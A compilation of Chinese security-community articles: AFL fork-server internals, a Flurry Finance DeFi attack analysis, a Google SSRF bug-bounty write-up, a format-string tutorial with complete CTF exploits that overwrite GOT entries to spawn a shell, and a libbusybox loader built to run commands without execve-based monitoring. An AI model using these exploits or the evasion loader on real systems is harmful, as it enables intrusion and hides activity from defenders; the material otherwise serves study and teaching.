/* Fork server logic. */static void __afl_start_forkserver(void) { static u8 tmp[4]; s32 child_pid; u8 child_stopped = 0; /* Phone home and tell the parent that we're OK. If parent isn't there, assume we're not running in forkserver mode and just execute program. */ if (write(FORKSRV_FD + 1, tmp, 4) != 4) return; // 写入4字节到状态管道,通知 fuzzer已准备完成 while (1) { u32 was_killed; int status; /* Wait for parent by reading from the pipe. Abort if read fails. */ if (read(FORKSRV_FD, &was_killed, 4) != 4) _exit(1); /* If we stopped the child in persistent mode, but there was a race condition and afl-fuzz already issued SIGKILL, write off the old process. */ // 处于persistent mode且子进程已被killed if (child_stopped && was_killed) { child_stopped = 0; if (waitpid(child_pid, &status, 0) < 0) _exit(1); } if (!child_stopped) { /* Once woken up, create a clone of our process. */ child_pid = fork(); // 重新fork if (child_pid < 0) _exit(1); /* In child process: close fds, resume execution. */ if (!child_pid) { close(FORKSRV_FD); // 关闭fd, close(FORKSRV_FD + 1); return; } } else { /* Special handling for persistent mode: if the child is alive but currently stopped, simply restart it with SIGCONT. */ // 子进程只是暂停,则进行重启 kill(child_pid, SIGCONT); child_stopped = 0; } /* In parent process: write PID to pipe, then wait for child. */ if (write(FORKSRV_FD + 1, &child_pid, 4) != 4) _exit(1); if (waitpid(child_pid, &status, is_persistent ? WUNTRACED : 0) < 0) _exit(1); /* In persistent mode, the child stops itself with SIGSTOP to indicate a successful run. In this case, we want to wake it up without forking again. */ if (WIFSTOPPED(status)) child_stopped = 1; /* Relay wait status to pipe, then loop back. */ if (write(FORKSRV_FD + 1, &status, 4) != 4) _exit(1); }}
上述逻辑可以概括如下:
* 首先,设置 `child_stopped = 0`,写入4字节到状态管道,通知fuzzer已准备完成;
* 进入 `while` ,开启fuzz循环:
* 调用 `read` 从控制管道读取4字节,判断子进程是否超时。如果管道内读取失败,发生阻塞,读取成功则表示AFL指示forkserver执行fuzz;
* 如果 `child_stopped` 为0,则fork出一个子进程执行fuzz,关闭和控制管道和状态管道相关的fd,跳出fuzz循环;
* 如果 `child_stopped` 为1,在 `persistent mode` 下进行的特殊处理,此时子进程还活着,只是被暂停了,可以通过`kill(child_pid, SIGCONT)`来简单的重启,然后设置`child_stopped`为0;
* forkserver向状态管道 `FORKSRV_FD + 1` 写入子进程的pid,然后等待子进程结束;
* `WIFSTOPPED(status)` 宏确定返回值是否对应于一个暂停子进程,因为在 `persistent mode` 里子进程会通过 `SIGSTOP` 信号来暂停自己,并以此指示运行成功,我们需要通过 `SIGCONT`信号来唤醒子进程继续执行,不需要再进行一次fuzz,设置`child_stopped`为1;
* 子进程结束后,向状态管道 `FORKSRV_FD + 1` 写入4个字节,通知AFL本次执行结束。
###### 2\. persistent mode
`persistent mode`
并没有通过fork子进程的方式来执行fuzz。一些库中提供的API是无状态的,或者可以在处理不同输入文件之间进行重置,恢复到之前的状态。执行此类重置时,可以使用一个长期存活的进程来测试多个用例,以这种方式来减少重复的
`fork()` 调用和操作系统的开销。不得不说,这种思路真的很优秀。
一个基础的框架大概如下:
while (__AFL_LOOP(1000)) { /* Read input data. */ /* Call library code to be fuzzed. */ /* Reset state. */}/* Exit normally */
设置一个 `while` 循环,并指定循环次数。在每次循环内,首先读取数据,然后调用想fuzz的库代码,然后重置状态,继续循环。(本质上也是一种快照。)
对于循环次数的设置,循环次数控制了AFL从头重新启动过程之前的最大迭代次数,较小的循环次数可以降低内存泄漏类故障的影响,官方建议的数值为1000。(循环次数设置过高可能出现较多意料之外的问题,并不建议设置过高。)
一个 `persistent mode` 的样例程序如下:
#include <stdio.h>#include <stdlib.h>#include <unistd.h>#include <signal.h>#include <string.h>/* Main entry point. */int main(int argc, char** argv) { char buf[100]; /* Example-only buffer, you'd replace it with other global or local variables appropriate for your use case. */ while (__AFL_LOOP(1000)) { /*** PLACEHOLDER CODE ***/ /* STEP 1: 初始化所有变量 */ memset(buf, 0, 100); /* STEP 2: 读取输入数据,从文件读入时需要先关闭旧的fd然后重新打开文件*/ read(0, buf, 100); /* STEP 3: 调用待fuzz的code*/ if (buf[0] == 'f') { printf("one\n"); if (buf[1] == 'o') { printf("two\n"); if (buf[2] == 'o') { printf("three\n"); if (buf[3] == '!') { printf("four\n"); abort(); } } } } /*** END PLACEHOLDER CODE ***/ } /* 循环结束,正常结束。AFL会重启进程,并清理内存、剩余fd等 */ return 0;}
宏定义 `__AFL_LOOP` 内部调用 `__afl_persistent_loop` 函数:
cc_params[cc_par_cnt++] = "-D__AFL_LOOP(_A)=" "({ static volatile char *_B __attribute__((used)); " " _B = (char*)\"" PERSIST_SIG "\"; "#ifdef __APPLE__ "__attribute__((visibility(\"default\"))) " "int _L(unsigned int) __asm__(\"___afl_persistent_loop\"); "#else "__attribute__((visibility(\"default\"))) " "int _L(unsigned int) __asm__(\"__afl_persistent_loop\"); "#endif /* ^__APPLE__ */ "_L(_A); })";
`__afl_persistent_loop(unsigned int max_cnt)` 的逻辑如下:
结合源码梳理一下其逻辑:
/* A simplified persistent mode handler, used as explained in README.llvm. */int __afl_persistent_loop(unsigned int max_cnt) { static u8 first_pass = 1; static u32 cycle_cnt; if (first_pass) { if (is_persistent) { memset(__afl_area_ptr, 0, MAP_SIZE); __afl_area_ptr[0] = 1; __afl_prev_loc = 0; } cycle_cnt = max_cnt; first_pass = 0; return 1; } if (is_persistent) { if (--cycle_cnt) { raise(SIGSTOP); __afl_area_ptr[0] = 1; __afl_prev_loc = 0; return 1; } else { __afl_area_ptr = __afl_area_initial; } } return 0;}
* 首先判读是否为第一次执行循环,如果是第一次:
* 如果 `is_persistent` 为1,清空 `__afl_area_ptr`,设置 `__afl_area_ptr[0]` 为1,`__afl_prev_loc` 为0;
* 设置 `cycle_cnt` 的值为传入的 `max_cnt` 参数,然后设置 `first_pass=0` 表示初次循环结束,返回1;
* 如果不是第一次执行循环,在 persistent mode 下,且 `--cycle_cnt` 大于1:
* 发出信号 `SIGSTOP` 让当前进程暂停
* 设置 `__afl_area_ptr[0]` 为1,`__afl_prev_loc` 为0,然后直接返回1
* 如果 `cycle_cnt` 为0,设置`__afl_area_ptr`指向数组 `__afl_area_initial`。
* 最后返回0
重新总结一下上面的逻辑:
* 第一次执行loop循环,进行初始化,然后返回1,此时满足 `while(__AFL_LOOP(1000)`, 于是执行一次fuzz,计数器cnt减1,抛出SIGSTOP信号暂停子进程;
* 第二次执行loop循环,恢复之前暂停的子进程继续执行,并设置 `child_stopped` 为0。此时相当于重新执行了一次程序,重新对 `__afl_prev_loc` 进行设置,随后返回1,再次进入 `while(_AFL_LOOP(1000))` ,执行一次fuzz,计数器cnt减1,抛出SIGSTOP信号暂停子进程;
* 第1000次执行,计数器cnt此时为0,不再暂停子进程,令 `__afl_area_ptr` 指向无关数组 `__afl_area_initial` ,随后子进程结束。
###### 3\. trace-pc-guard mode
该功能的使用需要设置宏 `AFL_TRACE_PC=1` ,然后再执行 `afl-clang-fast` 时传入参数 `-fsanitize-coverage=trace-pc-guard` 。
该功能的主要特点是会在每个edge插入桩代码,函数 `__sanitizer_cov_trace_pc_guard`
会在每个edge进行调用,该函数利用函数参数 `guard` 指针所指向的 `uint32` 值来确定共享内存上所对应的地址:
void __sanitizer_cov_trace_pc_guard(uint32_t* guard) { __afl_area_ptr[*guard]++;}
`guard` 的初始化位于函数 `__sanitizer_cov_trace_pc_guard_init` 中:
void __sanitizer_cov_trace_pc_guard_init(uint32_t* start, uint32_t* stop) { u32 inst_ratio = 100; u8* x; if (start == stop || *start) return; x = getenv("AFL_INST_RATIO"); if (x) inst_ratio = atoi(x); if (!inst_ratio || inst_ratio > 100) { fprintf(stderr, "[-] ERROR: Invalid AFL_INST_RATIO (must be 1-100).\n"); abort(); } *(start++) = R(MAP_SIZE - 1) + 1; while (start < stop) { // 这里如果计算stop-start,就是程序里总计的edge数 if (R(100) < inst_ratio) *start = R(MAP_SIZE - 1) + 1; else *start = 0; start++; }}
## 参考文献
1. <http://lcamtuf.coredump.cx/afl/>
2. <https://eternalsakura13.com/2020/08/23/afl/>
3. <https://bbs.pediy.com/thread-265936.htm>
4. <https://bbs.pediy.com/thread-249912.htm#msg_header_h3_3> | 社区文章 |
# Flurry Finance 攻击事件分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x1 事件背景
Flurry 协议使用 rhoToken 自动化了收益耕作过程,使用户免去了在不同链上切换 DeFi 产品以通过存款产生收益的所有繁琐任务。作为回报,将获得
rhotokens(rhoUSDC、rhoUSDT、rhoBUSD),可以将其作为交换媒介进行持有、交易和消费, 同时自动赚取利息。
零时科技区块链安全情报平台监控到消息,北京时间 2022 年 2 月 23 日,Flurry Finance
称遭到黑客攻击,零时科技安全团队及时对此安全事件进行分析。
## 0x2 攻击者信息
零时科技安全团队通过初步追踪分析,此次攻击发生在 Binance Smart Chain 链,主要攻击信息如下:
**攻击者钱包地址:**
-0x2A1F4cB6746C259943f7A01a55d38CCBb4629B8E
-0x0F3C0c6277BA049B6c3f4F3e71d677b923298B35
**攻击者创建的相关合约地址:**
• 0xB7A740d67C78bbb81741eA588Db99fBB1c22dFb7
**攻击交易流程:**
-0x969002ea247f3f242ccfb64fecd3bd70b23e443e411e2a65c786e585aef8544c
-0xe737e1e9cd2ee2c535d1304883e958ed2f7b4b8d9c10c0aec12acbf888665789
-0x646890dd8569f6a5728e637e0a5704b9ce8b5251e0c486df3c8d52005bec52df
**官方漏洞合约:**
_-StrategyLiquidate:_ 0x5085c49828B0B8e69bAe99d96a8e0FCf0A033369
_-FlurryRebaseUpkeep:_ 0x10f2c0d32803c03fc5d792ad3c19e17cd72ad68b
_-Vault:_
0xeC7FA7A14887C9Cac12f9a16256C50C15DaDa5C4
## 0x3 攻击分析
先来看看攻击者获利的一组交易操作:
步骤1: 在 PancakeSwap
上创建流动资金池:<https://bscscan.com/tx/0xb6e1e0f1bfccbc332a195f4974989bc9d1a00fe3f9b0ccd4ebabe885383e6fa4#eventlog>
如上述日志所示:黑客创建了 Exploiter2-BUSD 令牌对。
步骤2: 攻击者从 Rabbit Bank 合约闪贷并触发了 StrategyLiquidate 的 execute 方法。execute
方法将输入数据解码为 LP 代币地址,攻击者能够执行恶意代币合约中实现的代码。
恶意代币合约调用了 FlurryRebaseUpkeep.performUpkeep() 方法,重新设置了所有 vault 并更新了 rhoTokens
的乘数。(更新基于所有策略的余额)
更新是在闪贷过程中触发的,从银行合约借来的代币还没有归还,余额低导致乘数低。
步骤3: 发币到 EOA 地址,并将 EOA 切换到合约地址来操纵 rhoToken
数量:<https://bscscan.com/address/0x32e0c08617e84b9568541db969b79cefd6ef2e44#tokentxns>
至此,攻击者利用此攻击流程,通过对官方 StrategyLiquidate、FlurryRebaseUpkeep 和 Vault 合约进行了 9
次攻击共获利约二十五万美元。
## 0x4 总结
通过此次攻击事件来看,攻击成功最重要的因素是 Flurry Finance 官方的 StrategyLiquidate、FlurryRebaseUpkeep
和 Vault 合约中:没有对利息的乘数做监控,没有为 rebase 做安全层的效验,也没有任何机制防止 EOA
地址转换为合约地址。攻击者可以通过提取流动性,操纵计算利息的乘数铸币并发送到账户地址,并将账户地址转换为合约地址使乘数失效对项目造成威胁。对于此类安全事件,零时科技安全团队给出下述安全建议。
## 0x5 安全建议
* 建立监控系统,监控利息计算乘数上的任何异常活动。
* 在敏感操作前,增加额外的安全层来增强函数调用的授权权限。
* 实施新机制,防止人为操纵将 EOA 地址转换为合约地址。 | 社区文章 |
# 【技术分享】利用ssrf漏洞获取google内部的dns信息
|
##### 译文声明
本文是翻译文章,文章来源:rcesecurity.com
原文地址:<https://www.rcesecurity.com/2017/03/ok-google-give-me-all-your-internal-dns-information/>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[派大星](http://bobao.360.cn/member/contribute?uid=1009682630)
预估稿费:100RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**前言**
一月下旬,我发现和向谷歌VRP部门报告了[toolbox.googleapps.com](https://toolbox.googleapps.com/)的一个服务器端请求伪造漏洞(ssrf)。可用于发现和查询Google内部
DNS服务器,以提取各种公司信息,例如公司内部使用的内部IP地址,以及通过A记录和NS记录暴露的各种主机,如谷歌的Active
Directory结构和一个有趣的Minecraft服务器。接下来是这个漏洞的简要说明。
你可能已经知道,G-Suite工具箱可以用来排除各种故障。在这所有有用的工具中,有一款叫做“Dig”的工具,在Linux上
,可用于查询给定域名的DNS记录,比如A-或MX记录。Google为该工具实现了一个漂亮的web界面,以便直观的查找DNS信息。它看起来像一个从谷歌的角度来查询DNS的有用的工具。
“Name server”字段可能会引起每个bug猎人的注意。当我们试图请求127.0.0.1关于我域名DNS记录时,该程序的响应为“Server did
not respond message”。
这看起来像是该工具试图连接到127.0.0.1:53去取回我域名的DNS信息。这看起来很像是服务器端请求伪造漏洞,不是吗?
**Ok Google,给我一个响应的内部DNS服务器!**
多亏了BurpSuite的intrude模块,可以通过检测相应的HTTP POST“nameserver”参数快速的暴力破解响应的IP地址。
POST /apps/dig/lookup HTTP/1.1
Host: toolbox.googleapps.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://toolbox.googleapps.com/apps/dig/
Content-Length: 107
Cookie: csrftoken=NE5nKGrbPNRoEwm0mahDzop9iJfsxU4H; _ga=GA1.2.2102640869.1486420030; _gat=1
Connection: close
csrfmiddlewaretoken=NE5nKGrbPNRoEwm0mahDzop9iJfsxU4H&domain=www.rcesecurity.com&nameserver=§127.0.0.1§&typ=a
几分钟之后我就发现了一个有希望的内网IP,它响应了我的请求,但是只是关于我域名的一个空的DNS A记录。
由于我对自己的域名非常了解,因此更有趣的是,是否可以从Google提取一些不可公开的内部信息。
**Ok Google,给我你的内部域名!**
Et voila,在[这里](https://news.ycombinator.com/from?site=corp.google.com)发现了一些东西。
看来Google正在使用“corp.google.com”作为其公司的域名。至少有一些工具,包括一个名为“MoMa – Inside
Google”的工具托管在该域名下。现在,你可以使用完全相同的POST请求来发现“corp.google.com”的子域名。或者也可以用用google搜索一下,你将会发现一个“ad.corp.google.com”的有趣的A记录。
Ok Google,只要提供「ad.corp.google.com」的所有A纪录即可!
与公共DNS记录上的内容比较一下,看起来会更有趣:
dig A ad.corp.google.com @8.8.8.8
; <<>> DiG 9.8.3-P1 <<>> A ad.corp.google.com @8.8.8.8
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 5981
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 0
;; QUESTION SECTION:
;ad.corp.google.com.INA
;; AUTHORITY SECTION:
corp.google.com.59INSOAns3.google.com. dns-admin.google.com. 147615698 900 900 1800 60
;; Query time: 28 msec
;; SERVER: 8.8.8.8#53(8.8.8.8)
;; WHEN: Wed Feb 15 23:56:05 2017
;; MSG SIZE rcvd: 86
现在我们已经接触到了内网!
**Ok Google,给我与该域名相关联的NS记录(及其内部IP)!**
**Ok Google,让我们更具体一点。 给我有关“gc._msdcs”的信息!**
**Ok Google,还有什么你想让我看到吗?**
通过其VRP部门向Google报告此漏洞后,他们迅速修复了此漏洞。 感谢Google的赏金! | 社区文章 |
# 格式化字符串任意地址写操作学习小计
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
大家对格式化字符串读操作一定不陌生,但是对写操作的概念或者具体步骤会比较模糊。这里主要总结一下格式化字符串写操作,会以两道例题来进行讲解。
## 格式化字符串写操作的原理
### %c、%x 的用法
%c 在 printf 的使用中,表示的是输出类型为字符型,例如:%200c 表示总共输出 200 个字符,如果不足 200 个则在前面补上空字符。
再例如下面的代码:
#include <stdio.h>
#include <stdlib.h>
int main(){
int i = 0x6667;
printf("%200c",((char *)&i)[1]);
return 0;
}
输出结果:
所以根据上面的结果就很容易知道他的用法,这里的 %c 经常会配合 %n 来进行使用。
* 如果这里将 printf 的控制字符改成 %x 的话,结果也是大同小异,只是输出的类型变为字符的十六进制数,输出字符相应的数量会多 1 个。
### %n 的用法
特殊的格式化控制符%n,和其他控制输出格式和内容的格式化字符不同的是,这个格式化字符会将已输出的字符数写入到对应参数的内存中。
%n 一次性写入 4 个字节
%hn 一次性写入 2 个字节
%hhn 一次性写入 1 个字节
%n 一般会配合 %c 进行使用,%c 负责输出字符,%n 负责统计输出的字符串的数量并转化为 16 进制格式写入到偏移的内存地址里。
所以之后写内存的任务其实就是计数的任务了,在后面的例子中也会详细讲解到。
这个控制字符的详细用法在[这篇文章](https://bbs.ichunqiu.com/thread-43624-1-1.html)中讲的很清楚了,这里就不赘述了。
### 使用 pwntools 模块生成 payload
直接利用 pwntools 的 fmtstr_payload 函数即可生成相应的
payload,具体用法可以查看[官方文档](http://docs.pwntools.com/en/stable/fmtstr.html)。
例如举一个最简单的用法,假如我们知道这里 fmt 的偏移是 4,我们要将 0x80405244 地址的值覆盖为 0x12344321,就可以这样调用:
fmtstr_payload(4,{0x80405244:0x12344321})
* 第三个参数(write_size)代表一次写入内存的字节数,三种 payload 都是一样的效果,具体选择哪个后面会说到。
## 例题
### 例题 1
这个例题是国赛某赛区线下半决赛的一道 pwn 题目。解题思路是覆盖某个函数的 got 表进行 getshell。
**程序代码**
主要逻辑只有一个 main 函数,允许输入 64 个字符的字符串(其实这是一个提示最后的 payload 是 64
个字节长度),接着在下面有一处很明显的格式化字符串漏洞,那么这里我们就可以输入 %x、%p 进行内存泄露。
int __cdecl main(int argc, const char **argv, const char **envp)
{
char format; // [esp+0h] [ebp-48h]
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
puts("Welcome to my ctf! What's your name?");
__isoc99_scanf("%64s", &format);
printf("Hello ");
printf(&format);
return 0;
}
同时在程序中还有一个 system 函数,这里的 command 是一个 0x00 的 4 字节位于 .data 段的值。
**确定偏移**
按照正常套路来先确定一波偏移。
aaaa%x,%x,%x,%x
aaaa%4$x
很容易知道这里的偏移是 4。
**解题思路**
来缕清一下思路,我们只有一次格式化字符串的机会,要么是进行格式化字符串的读操作,要么是进行格式化字符串的写操作,所以这里就没办法在读内存之后进行任意地址写了。
那么有没有办法同时读或者写呢?或者让程序多循环几次呢?答案是有的。
具体的做法可以参考某位大佬的文章:<https://bbs.ichunqiu.com/thread-43624-1-1.html>
引用文章中的一张图:
按照文章中的 “使用格式化字符串漏洞使程序无限循环“ 的操作,大概的操作是:
在将 start 函数或者 main 函数的地址覆写 .fini.array 段中的函数指针,导致程序在进行程序执行结束的收尾操作时,重新执行一次 main
函数,这样我们就可以重新返回 main 函数。
在覆写 .fini.array 段的函数指针的同时,将 printf 函数的 got 表覆盖为 system 函数的地址即可。
在 IDA 中查看 .fini.array
中区段的函数,可见就只有一个函数指针:__do_global_dtors_aux_fini_array_entry,所以我们的目的就是把 main
的地址写到这个地址即可。
回到 main 函数后,输入 /bin/shx00 就相当于调用 system(“/bin/sh”) 函数。
**payload 的构造**
这题的难点就在于 fmt payload 的构造,其实说难也不难,如果掌握了 %n、%hn、%hhn
等格式化串的用法,构造起来就会比较轻车熟路。这里需要覆盖两处地方,所以这里一定要了解原理才行。
1. 首先将 __do_global_dtors_aux_fini_array_entry 函数指针覆盖为 main 函数地址
main 函数地址为 0x08048534, __do_global_dtors_aux_fini_array_entry 的地址为
0x804979C,这一步可以直接使用 fmtstr_payload。
>>> fini_func = 0x0804979C
>>> main_addr = 0x08048534
>>> fmtstr_payload(4,{fini_func:main_addr},write_size=’short’)
‘x9cx97x04x08x9ex97x04x08%34092c%4$hn%33488c%5$hn’
>>>
* 这里使用 $hn 原因是:使用 %hhn 最后生成的 payload 太长(超过 64 字节);使用 %n 的传输效果不好。
1. 得到上面的 payload 之后,在里面继续添加将 printf_got 覆盖为 system_plt 的操作即可。即:将 0x0804989C 的地址指针覆盖为 0x080483D0
* 这里使用 hn ,所以要写入 4 个字节的数据的话就要写两次。
(1). 添加地址
x9cx97x04x08x9ex97x04x08
=>
x9cx97x04x08x9ex97x04x08x9cx98x04x08
(2). 计算输出字符个数(%c)
需要写入 0x83d0,但是前面输出的字符串个数已经大于 0x83d0,而且数量只能往上加,所以这里只能使用截断的方法:从 0x83d0 加到
0x183d0 即可,最后写入时只会写 2 个字节,也就是 0x83d0,这样就达到了目的。
>>> hex(34088+33488+12)
‘0x10804’
所以这里进行减法就行,这里就得到了 31692。
>>> 0x183d0-34088-33488-12
31692
>>> hex(33488+31692+34088+12)
‘0x183d0’
所以构造好 0x0804989C 后的两个内存地址字节的值:
=>
x9cx97x04x08x9ex97x04x08x9cx98x04x08%34088c%4$hn%33488c%5$hn%31692c%6$hn
同理继续添加地址:
=>
x9cx97x04x08x9ex97x04x08x9cx98x04x08x9ex98x04x08
计算输出字符个数:
x9cx97x04x08x9ex97x04x08x9cx98x04x08x9ex98x04x08%34084c%4$hn%33488c%5$hn%31692c%6$hn%33844c%7$hn
计算步骤:前面的格式化字符数量不变,使用截断法构造。这里向 0x0804989E 后的两个内存地址字节写入的值为 0x0804。但是原来输出数量为
0x183d0,继续往上加到 0x20804。截断后得到 0x0804。
>>> 0x20804-(33488+31692+34088+12)
33844
>>> hex(33844+33488+31692+34088+12)
‘0x20804’
因为最后的 payload 为:
x9cx97x04x08x9ex97x04x08x9cx98x04x08x9ex98x04x08%34084c%4$hn%33488c%5$hn%31692c%6$hn%33844c%7$hn
计算一下最后 len(payload) = 64,这也就是出题人设计 scanf 输入个数为 64 的原因。
**exp**
from pwn import *
r = process("./pwn")
elf = ELF("./pwn")
print_got = elf.got['printf']
r.recvuntil("Welcome to my ctf! What's your name?")
fini_func = 0x0804979C
system_plt = 0x080483D0
main_addr = 0x08048534
#payload1 = fmtstr_payload(4,{fini_func:main_addr},word_size='short')
#payload2 = fmtstr_payload(4,{print_got:system_plt},word_size='short')
payload = "x9cx97x04x08x9ex97x04x08x9cx98x04x08x9ex98x04x08%34084c%4$hn%33488c%5$hn%31692c%6$hn%33844c%7$hn"
r.send(payload)
r.recv()
r.sendline('/bin/shx00')
### 例题 2
这道题是 2019 hgame 的一道 pwn 题。payload 的构造比较巧妙,通过覆盖 ___stack_chk_fail 函数的 got
表指针为后门函数地址来达到目的。
题目的逻辑很简单。
main 函数:
int __cdecl main(int argc, const char **argv, const char **envp)
{
char format; // [rsp+0h] [rbp-60h]
unsigned __int64 v5; // [rsp+58h] [rbp-8h]
v5 = __readfsqword(0x28u); // canary
init();
read_n(&format, 0x58u);
printf(&format); // printf(&format)
return 0;
}
read_n 函数:
__int64 __fastcall read_n(__int64 str, unsigned int len)
{
__int64 result; // rax
signed int i; // [rsp+1Ch] [rbp-4h]
for ( i = 0; ; ++i )
{
result = i;
if ( i > len )
break;
if ( read(0, (i + str), 1uLL) < 0 )
exit(-1);
if ( *(i + str) == 'n' )
{
result = i + str;
*result = 0;
return result;
}
}
return result;
}
backdoor 函数:
int backdoor()
{
return system("/bin/sh");
}
**漏洞分析**
首先,checksec 发现存在 canary。
在 main 函数中,存在一处栈溢出(刚好可以覆盖到 canary)和格式化字符串漏洞。但是程序只一次格式化字符串利用的机会,而且还存在
canary,并且在 printf 函数调用完成后也没有调用其他的库函数。
这里也没办法通过循环回 main 函数进行二次利用。
这里存在后门函数,所以很明显是将这个后门函数地址往某个地方写入,那往哪里写呢?这里可以直接往 ___stack_chk_fail 函数的 got
表里写,再构造 payload 完 send 出去之后通过溢出触发 ___stack_chk_fail 函数,即最终调用了 system 函数。
**构造方法**
首先确定偏移为 6。
nick@nick-machine:~/pwn/fmt$ ./babyfmtt
It’s easy to PWN
aaaa%6$x
aaaa6161616
再计算输入 payload 到 canary 的距离:0x60-0x8 = 0x58 = 88
char format; // [rsp+0h] [rbp-60h]
unsigned __int64 v5; // [rsp+58h] [rbp-8h]
接着先使用 fmtstr_payload 生成一个 payload ,发现长度是 58,所以我们需要手动在前面加上一写字符直到加到 88。
根据上面的方法先手动加上 30 个 ‘a’,再加上地址
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaax20x10x60x00x21x10x60x00x22x10x60x00x23x10x60x00
接着再计算输出字符的个数,比如将第一个 0x4e = 78 写入,写入的字符数:78-16-30 = 32,偏移是 6,此时 payload 即:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaax20x10x60x00x21x10x60x00x22x10x60x00x23x10x60x00%32c%6$hhn
接着将后面的格式化串照搬补上即可(不需要更改)。payload 如下:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaax20x10x60x00x21x10x60x00x22x10x60x00x23x10x60x00%32c%6$hhn%186c%7$hhn%56c%8$hhn%192c%9$hhn
但是!写好 payload 之后尝试 send 的出去之后,发现并没有 getshell,动态调试的时候也发现没有写入到 printf 的 got
表中,为什么呢?
在 debug 模式下发现这里只输出到 0x602010 ,原因是前面的 0x00
被截断了!解决方法也可以参考那篇文章(”64位下的格式化字符串漏洞利用”)里的:将 0x00 放在后面,还需对 payload
进行调整,使地址前面的数据恰好为地址长度的倍数
在调用到 printf 函数时下个断点,看到这个是赋值了三个参数,0x00 被放到了相对于栈偏移位置为 2 的地方,这也就是下面的 payload 的偏移为
8 (6+2)的原因。
payload = “%2126c%8$hnaaaaa”+p64(0x601020)+p64(0xdeadbeef)*12
或者
payload = “%2126c%9$hn%63474c%10$hn”+p64(0x601020)+p64(0x601022)+p64(1)*15
* 2126 转化为十六进制为 0x84e,也就是 backdoor 函数的后 12 bit,只需要覆盖这么多即可,$hn 后面的五个 a 是为了对齐 8 字节内存空间用的。总之这里的偏移需要自己在 gdb 中进行调试才可以确定下面。
最后的 exp:
from pwn import *
r = process("./babyfmtt")
r.recvuntil("It's easy to PWN")
stack_chk = 0x601020
backdoor = 0x40084E
payload = "%2126c%8$hnaaaaa"+p64(0x601020)+p64(0xdeadbeef)*12
#payload = fmtstr_payload(6,{stack_chk:backdoor}).ljust(89,'a')
log.info(payload)
log.info("length of payload: " + str(len(payload)))
r.sendline(payload)
r.interactive()
## 总结
总的来说,还是需要熟练掌握 %n 的用法才能利用好格式化字符串漏洞。
## 参考文章
<https://bbs.ichunqiu.com/thread-43624-1-1.html>
<http://docs.pwntools.com/en/stable/fmtstr.html> | 社区文章 |
当我们有一个shell时,会执行一些常用的命令,如ls ,whoami,
ifconfig......但是部分的机器有监控execve之类的玩意,可能会记录我们运行的这些命令。
比如下面的执行方法:
#include <stdlib.h>
int main(int argc, char const *argv[])
{
system("whoami");
system("pwd");
return 0;
}
可以看到strace可以跟踪到我们进行了两次的execve调用,执行了什么命令。
既然这些常用的命令也是一个个程序,那我们将这些功能做成一个程序,需要时调用,这样既可以有功能,还不用execve去运行一个程序。为了满足这个需求,我找来了busybox
BusyBox 是一个集成了三百多个最常用Linux命令和工具的软件。BusyBox 包含了一些简单的工具,例如ls、cat和echo等等,还包含了一些更大、更复杂的工具,例grep、find、mount以及telnet。有些人将 BusyBox 称为 Linux 工具里的瑞士军刀。简单的说BusyBox就好像是个大工具箱,它集成压缩了 Linux 的许多工具和命令,也包含了 Linux 系统的自带的shell。
大多数发行版都带上了busybox,那我们用busybox执行命令看看。
这样执行还是能看到给的参数,而且每次执行命令我们都要运行busybox一次,不能达到隐藏的效果。
那么有没办法能够不需要每次都运行busybox,还能执行诸如ls,cat等命令呢?
经过查询得知,我们可以将busybox编译为一个共享动态链接库的形式,然后在自己的程序中去调用,可以传入需要执行的命令和参数,这样可以随时在自己的程序中使用busybox的工具了。
首先,从busybox官网下载源码(<https://busybox.net/)>
解压后,使用make menuconfig配置编译动态库,勾选 Build shared libbusybox
编译完成后会生成一个libbusybox的so
这样我们就可以使用dlopen和dlsym去调用busybox内的小工具了。
如下例子是使用busybox中的ls命令,参数为-al
void *dp = dp = dlopen("./libbusybox.so", RTLD_LAZY);
void *fc = dlsym(dp, "lbb_main");
typedef void (*bb)(char **argv);
bb func = (bb)fc;
char* _argv[] = {"ls","-al",0};
func(_argv);
我们还可以使用fork()的办法,做一个busybox shell。运行后续可以重复输入命令使用。
可以看到,除了第一次运行之外,后续使用各种小工具都无execve。也可以和其他技巧配合,比如参数加密输入再解密执行。
#include <iostream>
#include <string>
#include <vector>
#include <dlfcn.h>
#include <string.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
using namespace std;
vector<string> split2(const string &str, const string &pattern)
{
char *strc = new char[strlen(str.c_str()) + 1];
strcpy(strc, str.c_str());
vector<string> res;
char *temp = strtok(strc, pattern.c_str());
while (temp != NULL)
{
res.push_back(string(temp));
temp = strtok(NULL, pattern.c_str());
}
delete[] strc;
return res;
}
int main()
{
void *dp = dp = dlopen("./libbusybox.so", RTLD_LAZY);
void *fc = dlsym(dp, "lbb_main");
typedef void (*bb)(char **argv);
bb func = (bb)fc;
cout << "use ctrl+c or quit to exit." << endl;
int pid;
while (1)
{
string command;
cout << "busybox >";
getline(cin, command);
vector<string> cmd_vec = split2(command, " ");
if(!command.compare("quit"))
exit(0);
int arg_count = cmd_vec.size();
int pid = fork();
if (pid < 0)
{
/* error occurred */
cout << "forked failed" << endl;
exit(-1);
}
else if (pid == 0)
{
/* child process */
const char **argv_bb = (const char **)malloc(sizeof(char *) * arg_count + 1);
memset(argv_bb, 0, sizeof(char *) * arg_count + 1);
for (int i = 0; i < arg_count; ++i)
{
argv_bb[i] = cmd_vec[i].c_str();
}
func((char **)argv_bb);
free(argv_bb);
}
else
{
/* parent process */
/* parent will wait for the child to complete*/
wait(NULL);
cout << "busybox command Complete!" << endl;
}
}
return 0;
} | 社区文章 |
作者:bigric3
